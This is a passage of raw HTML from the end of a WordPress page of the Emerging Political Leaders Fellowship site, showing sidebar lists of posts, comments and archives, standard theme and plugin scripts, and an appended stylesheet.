					<a href="https://eplf.thebridgeleadership.org/dr-amadi-delivered-a-powerful-keynote-address-at-the-2025-emerging-political-leaders-fellowship-conference-and-graduation-ceremony-inspiring-fellows-to-embrace-leadership-defined-by-ethics-innovati/">Dr. Sam Amadi delivered a powerful keynote address at the 2025 Emerging Political Leaders Fellowship Conference and Graduation Ceremony, inspiring Fellows to embrace leadership defined by ethics, innovation, and service. His words challenged the next generation to rise with courage and competence to build a Nigeria that works for all</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/speech-by-the-deputy-speaker-house-of-representatives-rt-hon-benjamin-okezie-kalu-during-a-courtesy-visit-by-fellows-of-the-emerging-political-leaders-fellowship-eplf-the-bridge-leadership-fou/">Speech by the Deputy Speaker, House of Representatives, Rt. Hon. Benjamin Okezie Kalu, During a Courtesy Visit by Fellows of the Emerging Political Leaders Fellowship (EPLF), The Bridge Leadership Foundation, as Part of the 2025 EPLF Fellows Bootcamp</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/from-tweets-to-action-paul-owoyemi-mobilizes-nigerias-youth-for-real-civic-change/">From Tweets to Action: Paul Owoyemi Mobilizes Nigeria’s Youth for Real Civic Change</a>
									</li>
											<li>
					<a href="https://eplf.thebridgeleadership.org/building-strategic-leaders-mubarak-mijinyawa-leads-conversation-on-politics-without-bitterness/">Building Strategic Leaders: Mubarak Mijinyawa Leads Conversation on Politics Without Bitterness</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/saving-lives-with-rhythm-femi-oladeles-civic-engagement-through-talking-drums/#comment-5765">Saving Lives with Rhythm: Femi Oladele’s Civic Engagement through Talking Drums</a></li><li class="recentcomments"><span class="comment-author-link">Chukwudi Utazi</span> on <a href="https://eplf.thebridgeleadership.org/37-citizens-empowered-as-chukwudi-utazi-champions-civic-engagement/#comment-5500">37 Citizens Empowered as Chukwudi Utazi Champions Civic Engagement</a></li><li class="recentcomments"><span class="comment-author-link">Blessing</span> on <a href="https://eplf.thebridgeleadership.org/bridging-the-leadership-gap-why-girls-need-public-speaking-and-leadership-training-in-secondary-school/#comment-3921">Bridging the Leadership Gap: Why Girls Need Public Speaking and Leadership Training in Secondary School</a></li><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/education-the-empowerment-nigeria-deserves/#comment-2601">Education: The Empowerment Nigeria Deserves!</a></li><li class="recentcomments"><span class="comment-author-link">Femi Oladele</span> on <a href="https://eplf.thebridgeleadership.org/nigerias-2025-constitutional-review-a-chance-for-true-fairness-and-unity/#comment-2600">Nigeria’s 2025 Constitutional Review: A Chance for True Fairness and Unity</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eplf.thebridgeleadership.org/2025/11/'>November 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/10/'>October 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/09/'>September 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/08/'>August 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/07/'>July 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/06/'>June 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/02/'>February 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2025/01/'>January 2025</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/11/'>November 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/10/'>October 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/09/'>September 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/08/'>August 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/07/'>July 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/06/'>June 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/04/'>April 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/03/'>March 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2024/02/'>February 2024</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/10/'>October 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/09/'>September 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/08/'>August 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/07/'>July 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2023/02/'>February 2023</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/11/'>November 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/10/'>October 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/09/'>September 2022</a></li>
	<li><a href='https://eplf.thebridgeleadership.org/2022/08/'>August 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-75"><a href="https://eplf.thebridgeleadership.org/category/fellow-of-the-week/">Fellow Of The Week</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://eplf.thebridgeleadership.org/category/fellows-activity-report/">Fellows Activity Report</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://eplf.thebridgeleadership.org/category/op-ed/">Op-ed</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://eplf.thebridgeleadership.org/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://eplf.thebridgeleadership.org/category/testimonials/">Testimonials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://eplf.thebridgeleadership.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="853"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="853" class="elementor elementor-853">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d8783 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d8783" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-166b36c" data-id="166b36c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03e7d4b elementor-position-top elementor-widget elementor-widget-image-box" data-id="03e7d4b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://thebridgeleadership.org/" tabindex="-1"><img width="316" height="53" src="https://eplf.thebridgeleadership.org/wp-content/uploads/2021/06/TBLF-Signoff-black.png" class="attachment-full size-full wp-image-4251" alt="" /></a></figure></div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0232d0" data-id="f0232d0" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f88863 elementor-widget elementor-widget-porto_social_icons" data-id="7f88863" data-element_type="widget" data-widget_type="porto_social_icons.default">
				<div class="elementor-widget-container">
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://web.facebook.com/EPLFellowship" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/EPLFellowship" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/eplfellowship/" aria-label="Instagram" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/eplfellowship/" aria-label="LinkedIn" title="LinkedIn"></a>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fcde003" data-id="fcde003" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a10b5b0 elementor-widget elementor-widget-heading" data-id="a10b5b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.</p>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='hustle_icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat%3A700%2Cregular%2C500%2C400%7CRoboto%3A400&#038;display=swap&#038;ver=1.0' media='all' />
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/eplf.thebridgeleadership.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="hui_scripts-js-extra">
var hustleSettings = {"mobile_breakpoint":"782"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hustle_front-js-extra">
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"04\/14\/2022","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"04\/20\/2022","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"3","blog_id":"0","module_name":"Opt-In","module_type":"embedded","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"eplf.thebridgeleadership.org\/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity\/","full_actual_url":"https:\/\/eplf.thebridgeleadership.org\/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity&text=CREATING%20SPACES%20FOR%20CHANGE%3A%20AN%20EPLF%20RADIO%20SENSITIZATION%20CIVIC%20ENGAGEMENT%20ACTIVITY%21","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","email":"mailto:?subject=CREATING%20SPACES%20FOR%20CHANGE%3A%20AN%20EPLF%20RADIO%20SENSITIZATION%20CIVIC%20ENGAGEMENT%20ACTIVITY%21&body=https%3A%2F%2Feplf.thebridgeleadership.org%2Fcreating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity"},"ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","page_id":"5020","page_slug":"creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity","is_upfront":"","script_delay":"3000"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"362c30aaaf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5020,"title":"CREATING%20SPACES%20FOR%20CHANGE%3A%20AN%20EPLF%20RADIO%20SENSITIZATION%20CIVIC%20ENGAGEMENT%20ACTIVITY%21%20%E2%80%93%20EPLF%20%7C%20Emerging%20Political%20Leadership%20Fellowship","excerpt":"","featuredImage":false}};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto","ajax_url":"https:\/\/eplf.thebridgeleadership.org\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"","container_width":"1140","grid_gutter_width":"24","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/eplf.thebridgeleadership.org\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1164","screen_xxl":"1408","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4c10ea91fd","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/eplf.thebridgeleadership.org\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme.min.js?ver=7.5.3" id="porto-theme-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/theme-async.min.js?ver=7.5.3" id="porto-theme-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.5.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/member-async.min.js?ver=7.5.3" id="porto-member-async-js"></script>
<script async="async" src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.5.3" id="porto-portfolio-async-js"></script>
<script src="https://eplf.thebridgeleadership.org/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.5.3" id="porto-sidebar-menu-js"></script>
</body>
</html>
<!--Generated by Endurance Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3
body_size: 127
content:
.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-wrapper .elementor-image-box-img{width:49%;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-title{font-size:12px;}.elementor-853 .elementor-element.elementor-element-7f88863 > .elementor-widget-container{padding:0px 0px 0px 80px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-853 .elementor-element.elementor-element-a10b5b0 .elementor-heading-title{font-size:13.86px;line-height:26px;color:#555555;}@media(max-width:991px){.elementor-853 .elementor-element.elementor-element-a10b5b0{text-align:center;}}@media(max-width:767px){.elementor-853 .elementor-element.elementor-element-03e7d4b .elementor-image-box-img{margin-bottom:10px;}}